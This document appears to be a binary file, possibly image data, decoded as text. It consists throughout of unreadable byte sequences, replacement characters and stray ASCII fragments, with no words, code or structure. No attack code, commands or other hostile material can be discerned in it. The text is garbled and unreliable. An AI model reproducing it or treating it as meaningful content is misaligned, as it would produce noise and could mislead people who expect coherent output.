��.��7��nC����(�!��J^H,h�D.��6��KHG,�����3&�/+3~�b���Kyl�8X�6-�9T�%�d�-�M*`���8�˱=O�ўGX\H�PHpV����l?E!��� �A��D_C�EACt �@ � 	����_)�t�]�����?D�X 8��YN��B؁4xB8�`F`��`a����编<���R����Ny�7���ݛ(��il@\�ā�Y��B��[�@FX���>a^F�U:@�	��h!X@� EX@Y���?���W���`_��) 6����?��?,A���5��� ,��!U7l�ky!�<���z���a�/�b.�� ��S �FQ�6 yU�l@t@:t 	�Tݴ���a���P�kE��-��l!F��G)"�@@���*%��D`� �BR� ��'�`t��/8B4 �� h�/@C4aB��A@��aи�2�R���2#<�N�fЌ�4"�ށD 	��?�@�� �Y���m ���-TFQTJ^aFL6-�,��L��w%P�@��"#�cC�e�'��ABB�W�Q]a����'��D�B��,H#��,�Ga��`D7X�:�J��J��K~�ZM�����U�%�$� im�)�at�O&�?�A�)M�3�9%b�<����N�!g.�`A=re��XR�@��`Ăl@4����@� 5ؠ��%yE�/0���?��?h@�MDP��%�Ax�]��6Zf[a�KN�Ei�E}��٧NBFe�fjf{\g�$N����'eD�l��%(�����Xz�g:xT������M��� ?�'o�*p�P '�5�Y�`q�+`@� �t],�A؀0D��` P'6�&�@,�I,����e��s�W`z�@,`Aؽ&Oi��~�� ��G��G=c��6i<h��X��l��&�W�@�@-� ��i.�X FgyE��!`�'���|j#u�!�(|�'4���?`� @�b�q�ۣa�0���Z
�
$5�'���`�?�h��h�?�AC� �z�'�c,��0�xU��m�]�M�$f�ifn��F��z���w	�(d@���V[���-��@�kl� (�(^]kG�'FYf:�C�z+��+*,�����,� ��>��<  X�����8� i� �� ����X)�N�$`�V.�s���A$�� d�	��������X�h�� r��k�}�"j���詺���V�ε �ق�6	H�����E�m9 �
 �]:�P���@h� p%�X �<�`��b �* �(4�`b�a�}l�!�$��&���^�BC�ZCx�0�#|��@�����ٛ٥�����
����(�]y���ML�B���@t�Xk9�)�HCX@����.�z���
�ّ�gށ8���$�C`� ��?h/E���-�AގA�^������h��� C�&��*�`�� �D���p� h H��[&B� �'�U�٤��>���(ة��.&�@$��n �B���W*��_�C��f@�n[&��\�%0�v���i�ׁ��$T/+�&�4x�jC`]C�m�Z���ߢ�o��/�N+�������/h�,$��?��=�j�J��5�	|���!��1���z�nH�
�� ���Oh�WkQ��	�HC�m��1(�΍W�>�(��� x��)�߰�bA��wN�1<dXu�{�?��?q��+1 4�+\,��CШ�6���P.�RWҀ�p�p"|�u�q����� ?0xMr��'��AP���?l _�D j�'�X H���0�e22B��=�g���A�6���*  � B}�+���r')5����Y��*���6+�r-_�?�*�6�CDNs��&�+N���&0��o,`���n@"@L� �%=��4�sW� `�5�q!'���K_ctA������ R�4t�Z&2�ų�x��y-���+���>Z���� �6DWN �H�?�2?�*��@�1/<�+`�+;����-���R� �/�2�|�?�����b2���%<��={mo���4�b�x<��b-!S�
��eCt E���,���)j��v"Bn[sA�W@+.���D�06+gh/��C!�2 �ϔE�r*�r]��)gtź�,O4����F�A'/Axf1�٣#�I?@1crl�-�t8��m�tO'�y�� �qO�4�@V:+�*�Ł�Fgt~(�]���P�:��ݪ��F-[��ڠ�C��%fש���?�o���Y�bAoo'�CLDt���-+��uO����\�rC���-�����7';��?t*��pҀ& ��")�ݎv}��Z�v淇[gO���?�lSx��넊3����D Px�+����󞢰t�� �FC<��"C����\lctswAC�*H�,���$ +��*� �c7E\���c�D��.����+`�w���� �JBX �f9���2��%�K�e�(�ہ�SA�&�l3HZb��?���m��A8��4O�ݒ쮃��yK�����Dø�������*����>�YMDA���w�	؉#�0h��\�S��S���@��j*�/E�-/�$�@'wjC�ܶ�W"�&t< �Ȯ�:���o9��z-�j�ڀ�c9��ް��6���738�%��"�l@�+����
���ȓ�������t�B,�m^�����Y+v<�? ��O�#!�F<(DF?<ړ:`SD��- ����ol���I/�o� D��jBhtݵ|;���:30B4؁�����H}X+��f%��)�|����|޶3dC|�?��Y%>�"���z�c��(.6��w, `A�9�*Eh�AwA���?(����D���?$:w�r,'|D�z����W�Dw�����+�6D�j��:��w/�җ��_��C��S~�"�۪�f,H�a˂�<8��8��aQ�?Ft�{A�
�:��с�?��`9�ŋ A�u��F�<Ф���c:j����B;i�"J:�:�"+>��Œ��J,���[���?c�h�d�ʎ�b�(	��:jX�d��1�TtC��2R9H%Iz3��{!B>z&�c�,�����Te �G:�����?��@�bA��ӎ�nt�Y���&ap�@%n$H���C�ߌG]���/J��2�놃��%A��eT�֊RD�g��w�\��tL���/����0`�Д��A�v��ػ7����c�!<:j�#���"�,��8�g1��?I��� �D��5^��h����� �>�C�h���J�����'�����n���5:��qB�@	V8@�)���Ā
����*b9��<�G�Ak ;��"*���������,!Q��#��:�s0�^ �#6(%B2.���1��J�x!�����4$��d���Ԥ�9���%���#-)��p��̾!2�C���t���v���1�K �c7/�q��*ǰ#O�AMk��*�l�O��$��<<W/I5P��>E�?�#F���2�� �&�I=�����?�� ����v�����)��Ǝ�ڸ���ý�p��9�=�٦����t�I�@_$`E�BMci����,3I`t�3C��ڎ^�$�]Q��[��J�@,�u������@H�7�:#���;*�3������DV�Lk�3��頩JՎ��?�9C�5��e�Z.�n.��o�a�TB�CIH�A�̠��K`�=_�>k���&8�؝^,�+k���;^��V+�8l����!������Ȩ���ְ� �� 1��%·d���`�MGzLM4CV�-�'��
��h�FG�ё��膮p`��i�Q�@z�gu�+�"ʘ����[�#K������7+ʝ#�� �x���4t����<�Ϥ�ѣ�G�P66L�x��r��%&J�'������nr�Z6��%�ii�D��qi�����A�zd��8A���e�� �?���m|�1���VȘp�\��[Z�مpM����K䂅��g��R�'���A�AM�Z�<����� ʐ�0���/'����L l ��2�9l��*��,�4�8���}�D�B�li` 7���?y��kL  �Q@���T��(���d�9;N�H  D�<dG^`;�����Ҕ���!qbX
�L( ��ƪr�Ĳ)�f+�E�U��<� 	 �?��'4 ���?H �^��`�)�@S14�kA�YAM��,���0�"MH��eIK��B�3�$�fL��mtd��F8T��m��{�7�tm@:�gf 0��4d,1AE|�A\q[�[D<RE�����$j2�70� �1���:c��!z	(��LZ���5w�#8�;����CX��g�n i�/@�*.m��Ah�?�)��+�����HU��p���D�<�A�u֠Y���b��\늿�z�oQ@�����52�L���8��uCL)�a�:�	hdI��(P�_ns���QSF�����@��խ�dZ�)�����O`�&���=�oc2�7�#�<�9ؑ�~����	8��,�nUHz̤���[�u�X&*��Uq��� È88�6�@ӂ<VN�����u���Ѐ(� �6b �-!,@
p3��T�b�H[匰�R*�ö�@�#.��;�N�c���	
8i�6��hD��%�( C(<"��ؚ�\���3�m�j�����Ԃ^08���5!��-Z�rЀ��b���;��((�=JX0BA�g�h+n��<W t��%5�p78J�B0�EZ��cG���@���5������W��k�|���i��VM�����U��|aUZ��E鴧��	��(S%"�e3�,���,���XFI��'\�#�H��
[�����D�m��9)���i��`KSr( ��)��TYfܡG�1�)�5ҹ�m<��`G8>�`A/�F�85����B5U�����ܪ��L�0���xHP��I�� �`f�˼B��5���.{.��kR�B�O(ƀ� h�"����R%@b�D(�P%�"�����3���g��k�8�&��5
M�=��'�~�!������-����bH�{|�jš%�?MSZr:�@�!K"5H 	X��'
:�: ����_.��0:`tC*���h �� JdJ�M�$a�h��@$����(�aJ�����!�^���R�����歸ިB�/3�a��
(�:���K$�+��C�F�`J�fI(�DИ�d�����	[��p��� ����B@ A� &ʿ<�f�B���,��!<O"�Θ�AB��`S�aND��b��DK+,� h ��B��a낫�h�p�dM���a�MȮJ�RfN��l���F�t�
<�?�b)��)D h�J
`�rj B�%X���"t����N �~D98��$� ��
�#�P��: �" ���c�4P�!PO�,p�Q� 
��)�,)�����*��d���KL�-&R��I��
�쎰 �aҁcS�B����H ������ΨDΨ�\V�+��?|�����8�Z��lB/&~�B(����#:`�@�@�ic`Ԁ�1�"�$�������?ڪJ�D@�meb��A�҉H����-3J����`�����Z,e��p@	#4�d)� ��2�<! ��%�q�d�L�o$����p@�����!�����n�p`q�NCS��Ġ+P�P�,"�N#D $F��<��ؠ𭀴�L�/O ���#�3&�3�:B�F�:��K0���؀!n�#��"��|�7�)���|���J�۴�J�� ��B !|����#�a�6�-&��Fsӡx�m�
���Pr-��*b�$!6�6E�%$�B# a"�[LL��"��L�����ҳ �K
H��=k�+��<��Ӹ�!� ̲�@��"�������#���)�� ��z�B�Kq�^�"� ���3��y��2����D�N�D�$#��b���;	� �SG!�H}�#z�B���nS��(I���o��,���>c�.�R����0%�����HM  $JR�Xe-��"�	�आ�#�4&������B����4,7�d��+��D�@��9���a#� �f4�HL��ke�M"{k.{H�߼�!G��t�` AF��ԫ�A����RN�,;S*L�\1bS<d���JD���TĀ�:�6V*����N�#��������
8��*B�4�P4?L�#��Q��Q5bLX�����(-&΁���#�aQS}�S7u_�� ��0�S6S�$&ԀD<����cy��1+a`m%��R�)��$�e�K6�����#�a�X�?�pV8�9��EA�>O�D��58Eh
�Ant��m��!"��=	���S���ժ�r�ɫV7
�@�#:B��\cAƠW���v5P��7C��&�hU��P��*�M6mΤ�(6 Z@�"#ĄQ��DԀ{3"L��\��(TChe���� ����
H<=bdH��F�	"�ꪪ�t͓�2�#�A|��Φ��8SN�v���DD��a���*" ��j��YE6 ��ٮ�y;�Yoio�I�R�n.�5�6FM�EU{�5�,Ire�r�� 
ܡ#x޾T��r0I�:Ҫ�A�ت�Չ����o$ �R��
b��-&#6FYT�P�K%�-0��D6�r��2���l��l���7|X�4�{Y9#7#c��&2:����!3�i'�B���.2�D���ź����������!�N�!ZC��6FxJ�.�qW�2� SO��^�'z93(��A�G�H*&"$���@P��u�al���1 �����:�'��"y��+��e���v�pSE����� 2t�!~�ɥ�X�3j
p1E|}�\���;�ΜR3D�2O� �#��{9:b���#�#@aV)�$B1,b1̸����8젾��.'��7�+d��	" 8 &j�rr0-�rR�I։������ɜ�C� �܋`L�t��,��CBB#DS�$Ob|��I�%-�36�Q<�$�#r�B.���� @a��!�r�l�2d���+!���z��p�n��"9�
;38���adbb���~	�`���j�T��!� n�:&X���#�w�̕{ccv5���bJ�u�<�x0:&"���!�ɀ�=b���#2�ւ{����k������@	� �W^��L��v�d�B�("@�
��Vfs�ȁ��(�3cG��� Hd"@	�`��E"�)�b�5$����(�BZ�����l�S�#�'R������z�c
�c*N��/|��۹%@f�$&�)3��a�=¦�c�{�6'kU����:{T�3#_�0�b����5x�(ԭ�Ƿ��9W��e�-�'Õ��#K ~h��l��G�����3���� �H���۽c¥�h<� ���W�����rn!��r�ֲ��g�r<�;bh纤�EJF��7eS��� �/�@l�
v���{�6�nV�#<�ת����˹�3<�@	O$`'�Af[�:�;����(�#6AY]W4's��%���9��<�:�m$C ��lrM��>��Ά�u���Mt�8��!���?}<=2�2 &��#�2��Q��Q���[��� A���y�n=3!3F��="9:"f\F�����{���H*gW�<�9���\���>���ɔE:����ڀ���A�Daa:�m��3@�3�3l�D������3|͖��O���$ ̀6����+d�
;�f�#�CZ��@:���� 
�`�ġ:�d�����<�6�t:slf"�2����&�%����A�Z������HOr�!	��
�g�&|��x:b�[ |������*�߉�2@�Ԇ)o'8�|��;�94^��ȥy��M�9Р�w�$����B;"�dN�s8'��$Y��8-و�a� �����m�%���	�G=��?��z�O4�k�!P���� ^�����/��� �A�"�H�	� ���(6m�����"~�w��ň;z,����H�!��8�{1�Ō��E�F�<r��u����s=~;���8� 0�*T6��X�j5+U%l�z��ҝq��E�b���|�r��a�܈I�I�ȧ�$"�R ��6�N�8zs�Ď3�b��rĔ�N�if���7E��nܿ��2"��9"O˳-՜T��O�R"5�W�V����π�(KF ��n���S�87b6|��+�	H㛒\P�3
80$�x�ME�Q�ح�f�O�3��h�T�0���E��Om9X �q�@�7d��:��sD_���SQ�UU(�Չ*	
D!
�ABD�u�v�M�?�A��B�����cNNT=�wHE�VTf��=� H��Ǝ�E4D�)X�A�#OR�ZD�)FPo*F%LU(��"X\q��Xq0� 6�:���X`$�I$B!$dd�J��|��"�D��G��wٖR"�I��BhF� �,�y&�[v�+�=5�cO�]HD������E�SN	$Љ�P�o�q�c�8������Dcq���t6�aCDl���!�d�	)�BJ���|��'����w_F�!�kD�rԍ�����G�h�d�Уq��	��AT}w�aP��b���[�-�H� ��qG�2G-�a�lؐ.x��U\W(�&E�o����Xc�F���(�:$l���uL�`r$�J�f]!	n��7it�?6ytȜm��85�B$�w��+��@��a䏈���6l`#-l���
�r���Q��g�*J~k��_�&�K�I7j�q��:��p�@}I-hG��Ǩ!�%�%ذ�U�ͪ�v�&xx���2�U����;Rg�`Nո�"�D�gG�>�H��Ru�-���&m����i��ۭO��	?��R����u�j�����mGU�H���0�)$HH�����0����t��$ s�	^6�q=�ZG�t����~�i�K��
	�%>:ղ����"���:"�X�V")����� v�mt؎����2?�x�#�*�p�x��`�!� h3�2��%���<0g:��B����C����Ab�zՆUP��O66E@B�<ә�E<0Ox����v�eɧ��җ��C�3���i��2D�G��Yx�A*��JP	g���o�~	"}�I���O�M�H@  !� � ,    � �  � '��6�߿,��YC�b1�A5
]I\�P�ǎC�;�/"���@��&�"2��&��31s�ܩS ϟf�Fp���@�Q��0
t�FjN�X��
 ����e��T��ېg�T��P��2ef�`�bΉ �P-�Y٘J&f
��� 8 C��Eb8jV��?Y����t�}�}��2K��0E ��*�G�c�4�6�c���@��`/-HH�	��?Ѧ�'�$=Ꮮ�4���S�qo��gQ&���E�i;�^4���T)�c������t
"Q `i��QH3a�R3 |�WD38�Q���XL&�C)�<��3,$�Qy�Pz��F�i��D]�1�%p���R� z$~�!�P3@NXJ
u��0�I��Mu�C��T�Xz�ZL&�Ѐ9��C����ٷ�R�	�CdNy�Ge.�P��x A�}$h)c�>d�ӊ���B/P�#G͈ Ab��xc�:4X��%4g�
��$���gDVR�]N�&�jH|!�jt�N)a:a�5�`�}*eS�Evc3~T2i�X��QbPu�1Apݫ:�X�?�d9`idכ��W鉌z�`3�XY��������@@���y�`iu�e�[�&d�t$�u6x⽭&�f��ٖ���讱�mרq*t�z�I����Ѫ_����SJe�Q;�U!� �ig�S�~$YD�d|j_H¬�VӺ�N�v�_!�iX�����!�d�c	��h�A`��sE�_�@u�i�B�����?*�C"�'�OПB86Ԟ���9�oV���0�""4:�c��b��a+]�%�
߅%�_�}	)�"MtB��e���<�O%~`s�SQ�L��:�Qz����G>�^ң�Y��"T-{B�k��j�^��=����D�/��B�=xBsĔB4<o��<���2���"+KȪ�L�G����^�,h"*�Z��Ð��!L�Jdf3-��B)�Er �������>��S�A� �� ��6��P��P``�!+�Q����� �V�[pw����>�����M�h*���&.���5SqEmL2,0�>� �l�������� s⨜x/o�� ^(��CjlHg!���/-�Ò���&a`�"���J}T`��%mH��B 8�VB&v��]Bw�̤wD�Ub�*MZ�t�Ǿ<��,���+�'�Nha~0ɈB��O�k��� pH�x�?�eC~�!�r;��2� �1� Jb�6�	+�	L���/d����T����y{A�L@�\�j 3 �P���#H�GF�����*�k\�̐0#��s�Hc�?R�- �U��V���'2%JF�$cL��(�� JK'��N{1aH&�*n~�#�<HL��Q�t�#|�Q9�3`r�UiGu����x�G��_4V�e� �(Q�,�I�lr_��6�@�"a�s��� ��R&�P�tº���0�O�T)���x0�G�5�� ��`"�!"�p�� 0�J��`�@)�
;��FJA���F�&AH�r����hd�D�AB�-2c)���}��XAnV�6:�*(2����5�'�삀#�Z�l�-����&��\b%�Q���C�%���?��J�`��(ڄ����S=H��������/���X��LD�AP_`܈	�FÉ�1-�NpH�h��K-dA8o��])Y��%*�>����s����l���4hAL��0a8���.� ��g��aƗ��0�$�)�_D3l)C��K	�\I� '��FRA�~Hti��h!ge~ 0Q#�34��"�5���@�W��|������J�T��-
e(484�9Ғ�Y�XR:�d��~���Y�Y���� :e�3A�� � �H���;,����ń�r��7Qv|��`���!�u�Y�]�*J'�"y�G��)���^�*�$Nr��-D�S� L���e�8�4�����BH���<zì��oH��o����P���_З����荵�##Z���t��MU�x�Т���r������B�˙"��?$a>�@�����m�ڔ���"�0 �Ӈ�, ���=:H8��wR򤏕<Yb.kg����9������}�C�u&<Z}/֤c2]́�K�!��s��t�U.;h�fY�Nuj�Kb�ij�%���8�/bi�0��m���|U>���ݕB	����@ �km[�w����1�RnM�P���f��O �tC�0\�w�7�RX��ǨO*zL�B&�X0�V^h�=
E��I7R#c�}��}���L ��	p�~L�2�P<�J��gy%�q�	�d�Ȁ8"�_��ܣ ��d�   	
�P�
��p/������I�9@~�RMg0�p{�� '<A��1A�rR�"�|�� u�tm�$�uu"`m����Z5BXvxX����E����9�9��LW�� '��O�"���|`�#�cJ1'	�� >�'�p�1H0�xX�x��#n�LH~L���	Р�r���TP�V�ЂmA%g&)yr�ܓm�6�c, ���x�H!�V��$\LЇL] �g@I(��`�Q�'t
�Ë���S�j@4~1"X�ua!"��Q�-5-�!k�&{�%{;D�XLZ@n@�	9����|����;��'/ O�=:}dA*O���$9DK�uqXc����H`�PX3�����
��]��iZ ���`�x�_Eh��1%� T���h, I�
QE޷F}�C�w{7ɐW45��h��[P]��>e�����j1D	�S��R�%�(9�8�*ɒт��u�?Fn�P�		^�fU��"�V�A�X�!�R�X������)� h��c ��Qc�:�����
�p��p���x��Y(��L3�)�U�4�Qpx��3����u՜qXX�� ��QbЗ��
Z���
���M���0�e9S��� :��$�4���x#cP�	��y���X�
b�
c�
@�B�3��Yޓ}����}2pTw#�)%d!�da�a�� +ic K`^0��	J  x�c  `
��5?f5 p0�p����W����*%��.׉�١X�b���f�&�%*�ii`K�y0��:0:�� 	����n!��=���q6��r�R*�_��'a�	�X�n |p  ��f�`���<�
��(a@o@�X 	�� �Z�q�h-O�Ɣ�r񹃐#��D}����� 	k�� 	�0��p���ΰ���?�YՑ�?�
l�p�(�B��	 ϤEa�����9�!Ѥ���B`TڜX�
`v@b�� 	��i0^��  y� ��ΊEj���
���*SFs�Z8(��5:�(e䊜����旲g��0�0	7�Q:�:�ΐ�PU��p� � Uш;q	1�	~0
X��)boa0�0� 0�Z^xJ�	��V˒$��T'$J�����p�ٞJ��iP���i+ U� i� ��O 	���"�� *�$�f�F`��-��E��ѡ�@�mم G"�����~��h:��R��ɡ�`�@��H�b@�E�����07K�^@�i����9���J���O�t�]���5�~0s`V۹� �Z��к�i�s��;P���3@�0 �в����:�-�������c�J�y :`g�� �PMPD��5�UPo[�"�n�;��@�	��t x��0�H�
��`��s�eg�M�����=��:��:�9��8@ჱP�~���
��
�0 ����)�ɔ�)�Li��0
^@$�F����y��i�ඹK�l\E����������� � �c�|����`��  �����:�
� �Qq~ L ٰB� ٛ�k���PnEj 	1 ��q�<T 	n�{r���y)���p�`MP[�� ��fP�u ����U@
jK�l\�L�%@
RЈO p@�e�y���: -�
���Gb
 �ܲ*��~�� ��L \`�t�����0�O1x������	p� �`�@ XC�y��2!/��� �0
�h�� �D���
E�7��5��3���s�ƹ�%� %��z�����y�<P���  e
�7
 1����������İ
���	\��hFe�ke���pa) m�^HP�s s`����	pΰ�`�;
� �%*��{�;(��ɏ!0�v��ZM�U0
0
<]n�5���o\/����/}�EP�x�`�<@^� �	��P��
��
�����K^௦0i��c��l�
�q!�	q)P�`� � ��@H�b�/�G@�s��𿛰	�З:`�	����ɺK0��
̸����  ��C���;
�@�D�ٛ]�-ǵ[s<ǋ��i�uP^�M0�^ ܣ�u�i�@	�Ӑ��
 k 0�],���������.�d�����"A����>����!�	�M
4��E��^@���	�	y�F��c0�l�$ݡ�9f�E�|������MP�@�ǧ�o|P � �P�!�u�����Fm�6L�@�J����uP>�M
M@
V��̻����3�㽰� �_����3����A��KHX�� �	����U��^�%�	�Hp���
�� �- ��� в�y�%}�	QP�NpP�}�- %`Y�ţ��#��P@5`��^�.�u������^�� 		^����%�<����5[�0��� ��D�WP ����� �D�Q�����E@�E��
�L�	��E0	@���	�9v �^J|����H����@��"	|�ГP��)�������h��\���`_5`�h�j������D�p@�Pi{�5������̶E���`-����n�<ii�
��-�� !��:ރW�P�MU 
��m\��`�i��} �͐p���������������앝�M���^���7�u�hp�j^�	^��^��W�^0�H>�c��h������}�5.m��<��s���k����� \������K��A�� ���#X���	�y��+3%�h҄�E�D�T�Re��VE&p��Qyb�'�?I��� �>)g�&逆5E���X�b8%JICR f��p�i�(�΀��3�W7��xsc��Y����A��N"Uu�6�B��ҥU�����o�4��c��)!� ����(t�ÿn��L�<���A���%ї5�^���c�VU�Va��_�/E�,�#��X��ؕ��l (�L�խK�#ѡ%��'�H4h��rdӑu���\�l��kW��|�����J�D����dk�/���k��h���#�7�}�Y%/����G�����"!A􌠆RCj� � !��.jB�4B
6�j{Щ*�@�j� >��c��#��D%�"�:"V�(�� �fF
q6����sԡ��9�4g�|�Tg?p�q㐶ꐫ���l�%�Ep)��f���R(ְGP}��b��E� $k�/I�+0yѠ zA��Q	wF����A�&�6���N�c%�
D� ���e���b���e�敖bH8��H��J����P�<�8�?�LaOs��s�v̙7�?�Sg��@+J�Q�T�(C� #��
{F�s�Ye�*$��37{��XRC�^�"�F�#��0@�:��H�mT��J8RAJ!�V������C�EԮ�Ƶ�#/�3����
!�˦�;���9��� p�.���FA��_{�+��hW"U~<�m�����0�{�B��I����IF�|� ��A��A�m����Ѐ_U�X,�`P��i�m0�&�F 9�f�/��-���� 7��Q�P��#�A����3l�+1'�}������Ǎ5�4�U��a꼈�	(���:Fi���b{�G�]��bU�hmr >@Z �np��]�# ��p�Ѕ�R̠AP�3���t�xTb3�7"��(O�N��4�����`�M�]h�����)Od��Б6pp�ޘ�!��6��t!�*���C^H_�`�1Z��(�s�"� �*���}� < �df0- ��FGPGmܠ���_h�%�L�d����"0H R�^���ޑ�w&d"��J(�5��ᮮ��l6�E��Q�}y�_@��4�q���j�EjY��UW����Kx\aTl�3H`�P,T �Q��dm|U)�@T��#u��6\�����X�8pu�E+&����|���䚢��"�Aj�5�����QCs<"�eS�v���}�i�!8�0!�`F��0!::Ԣ̸� yX�#�J[z�~�&��H@H"8�>�lD���A~@̈́� ~�]�T�`7x�;�ay�c�<b"A��g%X IȚ�&\���]��0I��5�� ��y������Ws �l��Y�!LÀ#��زE�a���؃7��t 
;p�с}��a��=�!@��0� �	7�	��%G
�0C!�@4��������4
���Q��Iq�����g	�'�����RG
��FN��s�
Q9\P؇:4l
��o�������o���ѯ|
w0�G���=d���:�a`n�^��7���>x,���<V!�O����=�`
}����*�
�0�c/bS�������^�Q����`��lw�4de*�?I��f7\��RJp�_�oo�q�{��Iz:l^�%Z ��P���Fq5�r�r]�>�a���=����q�_x
�>��}�c{� +Z�4�AP���d��F�D���?`l�Nc�ý�3�mDa��dF-�p�"7���b+[5��4�2�x��Xqlc�
�u6"�а݉��mްż6ds��}�7�MD����e����i�w���t���sh���0"	t0�(v��u�&.�
�[\L�ψ�7�z���#��%x�q?m�sЃǾ���Z�U7R6g��4.(�a`���c�<Q���l����}���(�?��2�����A��!mw�c{n�|�C����zo�T�y.nn� ��G=�	>0�0��Q����O�����mX:��!nb���OO�7�<�eW�j�I��l��]<5��G�{�C�0.�����ֽ�����s��\p�?�M������	�q�ymB�9��sg{�����}�-˺�|��>!���v2��0���kܠ B��0Z���ظ7vA7���-�Q�)����\�C��(T0qk�����G.=�JO�t��� ��l���h����;���Ǟ=ug� ���[�ԓ�0c0r�qc@�WH��D0����=� ��~�K��P,!0>������{�k8�t@��
�_၌ӈY{��L����If� Hw8��* .( ^3�lh({9<�B���?*�!̃9˳�i8K�F�@��"����9�l�����R6�!} 3���v�>��`��:z���qAB$�;>�+�+ t��p�x@'#�J!J�L�K��$�A4 fȔF�*!j<Ҳzї+�2j9����*�?�k�;mhе!�p3~	�v@�),OA�>7}��2"t����~�`%������ >���(��"8�ㆋ2.F|���q��+��0�-b�����>(��;0�� C�b�<�!zy°1=����B�kF,Ĩ�"�;҆P r �op�2�!$0�2�¡R$39t%o�=f�08ly�/��4`�'x���������`�� m��>C�h�����4.�<��A��(�tX�VxG(�8�!���;�<m�11�/b�Q�����C�0*���<���3�s!�&k'8�g4�iC̪� Dò顯Y�=�6�"W��!8nhb�"��_ȃ&8�XY1$�T�:8Kۇ�S�K�Jh<Iop�B��K�$l�iІm�D����Q u1#x�\�����ck��B��^SBs���sK*L���-8!����s�vpr@��*����S"����<!*�ĚCf[���,k$ �g����|+�|��M@���0� ���L��IʍTJ$�y��s��o�(0'0�P���!th%�/�;��%b����J�XPQEF,4��4Č���; �wh�����=	9���2��Ĝ��r%f�,��`�4  \�CX�-��2�4�P�跀��Є`M�d��$�\Pe���rk@ �9%��[���ӱl����d�J@�[ȗ3.e#I,\OL{�n:k #��8$5.*��`�E�ġ�T6�Sϓ,�f#�W�H`�<�O�@*��#�(ʂ�-\��#J�,�]D�11��$�c��c�Q��!8#��`�*d��kF#]OZ}�x�Ќ x�`�u9W�Ѳi�X��oT}�9�"U�
G�t%VH�<(�X ��L�v5@�W�� �B4D��3E��KAD���$�^@���3ԑ��ɣ!�K�+OM�JxVc`���?�#3e���uO�|�o����H�y��Hf�����Ysh�%��,�k���cT��=ЁZX�X��Ʈ����FB$M�$�ʀ��s�ϳ{����5�iְ�=uK;31kVp�mу*҇e�9\͘=�eom�<���{΂hN**X�N�+�vMMx8�:Zp����*X *]��,�)"nJ�%���R��3��L��sX�U�]�$T�]HBBs,@eY̞�ft�3=ӗ�:��0�o�E�������{<�X�Hߕ�u5�ռ��1o�<o�T����q� `#����Z�U�é�3���C�3[��٭1�E���Bb=F���>����[k�(�<A�ҨͫQrX#(B��hM2[`����*�?M�v�<h<J����`;Z��VxH��"��eU�8����P�����kه���[�$�_s\���S��X��C]6l�È���S��P '@�o`��Wr`e�*\H��Y�y�o�F�>9���k��h�g�*�>���b���A&� ��+��A�5M����l�D�#C��P ��-�]���^\d�V�B��������Hk�w� '�Dp�<�*�#=+�^�=�L����F9��<rU;/x���*H�/@m�m8���ҭ�R4ݗ8C�vͤ$��-�]�����$^pK�i�e�=���Q���s8�m��eH�h '�e=�#J���cH�x9.����l5��7<҆�m���,�pf*x�$��L���@� �s��݂؇�;�(͇�_��_�D�eC�-T��U�"7���y6>(M{�[kH^� H Jh�p�ЃFh�O.�_P9��{Q�8�;�kX<�clB�>vf>x�� ��@�&�m �sU�A��fҽf��룭gyq.��=I$�ه}��r؛.3-4T3nFle��S̈́-��D���m��' ���jh�e�j�@l�[�v���<��ڌ2] %Ļ�ݾ�8���Ix�>�Ih�+��:*h�[�.��DAdi���.�g l�*%�J%�������TJ�%埶�Cꢅ�Ҕh�<�m��nH�fjP��Yn ���e��1�[`S6�0I�m�0X��H�~1m(�&n�&nx�i.�n �=��k�k�q����@����x�U��H����i�5��E,Մ�ȅ1���ֆ���n����\�J8���`�F�NlRpI�T2��8�DWE�.�m��U8 �vfg� K�p����m�R��Gd���A�Jn�W*A���TlV�E�I����_�*��*��}&�n��p�\h P8�0�"o�"�j�5�o=2tp(.y�m��&���:Z�X���1��D���8*��j�[nm�o��.���;o��7lnf�?e�gQ���So,��d��;�V��o9' 2�[��c��\ 'Xv@��ER��iw-Zb�4��~��s�������>�*�g^7['�Oh�p���D��:Bd��=�>;/�pT��K�-TT?���U�_�,Gxmo�VG�~�[G��e �\ȅc� [0�K_h��N؂��e���s��_���g?@x�U��X n>(�K8��������T�|�&ao���u�_c7�լ�/�2�r�&�o�*��Մ�����c;>�x�{6��x�ooO��υj8�7mJ�G1�y_]X�6����a�I��v�]�5o�ghI�u���A �/h�:��X�op��n
���rp�`QU�W�a��?Ib 쨺�N�_%���h�����h�_s:��tm'8|#�y#��h�tXw;�Gi��?���(�������[@�|@z}��/(�����&h� �ȝ�w���x'*L�p��x�$RԦ��E.�i�х74^�袤o&W�lI�F�k7.�y�k9%�����N�#��ܷo��A�� Ա�,k��I��˾�;���ɑ�nL��,ȴ*an��O�ۉ�
�Jt9�F������*�����G��.��K����=<��e�^+RĨ�I�׊4����.W�9���o��xq�N��zj>�����I�F��$׆\	�6pb��jNt�Nwj�ӼMK�=���7b��(¡����>/b&���}ņ��s��[Qv5��B2��'@$�W���M�$Rm��fM���k#l�!F��7�CB�U�78��L
8A�1�T]�����S��9�XcQl#M�ݩv�72i�Y��Aw�U�|��7|��,@�*�-����D�X7���6Q�yl&H 
j��E��dR�{�&l1�6!Fz��5�Z������onR�8��Nq
@JrR=gDV�d�[�Î5?rXڐc�Ri�ݶ�\)8�^8@��P��!^2@J~�)���g����j��oyE���u�
��5�ަF�f��N�:�ۓ�j6�5��5������Q�~��8���@�݋F�
(�(G�Q$�ey�TSml-�m���E�QX��N8p��.^����FJD�Fg^���<�V��Q��|�QФiT{u�H<<�[���!��=��9�9}eE= ��t#O7ߛoqm�h�ԱÎ���Y�ę������kt']kz^��QV�#�&8��� y0 �ɉ �qť��}�=��V��TR8�x9t�W�^5��?����2uzB�C ���`֐'�q
x�U�t d##4�H��}U�������""�"ffb�<����p�	t �y��?�%R�aU���ӹ���;S�R�<�{:
�����	�����]���h�4=dz�`W��x�?)��X��9�	q �2Pu�/zh�q���=���F�����xh&p����C-����G�1�Dd�%�bQ��A|�����;�JYI��1�Ť���)N���1
"�� %B��a)k)�������@:d�ު��n�`�������F0���X��hD8�=�!m0B��q��d��|�E�e'���J��< G�5�!��D P���@�~1�^`'D����a9����H�8A�;�!+e$A��*PA��4C�)��+���rh'�I�fW���jg9�1���	
